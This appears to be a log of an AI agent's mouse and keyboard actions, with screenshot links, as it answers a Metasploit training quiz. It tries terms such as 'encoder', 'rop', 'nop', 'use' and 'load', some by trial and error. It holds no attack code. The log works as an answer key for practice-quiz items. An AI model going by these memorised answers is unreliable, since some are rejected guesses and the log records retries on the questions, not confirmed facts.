
Step: Answer encoder for the obfuscation question
{"action": "key", "text": "Tab"}
{"action": "type", "text": "en"}

{"action": "type", "text": "coder"}
{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [406, 302], "scroll_direction": "down", "scroll_amount": 3}

Step: Answer the buffer-overflow question with nop after rop is rejected
{"action": "key", "text": "Tab"}

{"action": "type", "text": "rop"}

{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [414, 318], "scroll_direction": "up", "scroll_amount": 10}
{"action": "scroll", "coordinate": [414, 318], "scroll_direction": "down", "scroll_amount": 10}

{"action": "left_click", "coordinate": [64, 361]}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "nop"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Tab"}

Step: Try use for the module-loading question, then read its hint
{"action": "type", "text": "use"}
{"action": "key", "text": "Return"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}

{"action": "left_click", "coordinate": [921, 457]}

{"action": "left_click", "coordinate": [376, 322]}

Step: Check the msfconsole help and answer load for the module-loading question
{"action": "key", "text": "alt+Tab"}

{"action": "scroll", "coordinate": [573, 209], "scroll_direction": "up", "scroll_amount": 6}

{"action": "key", "text": "alt+Tab"}
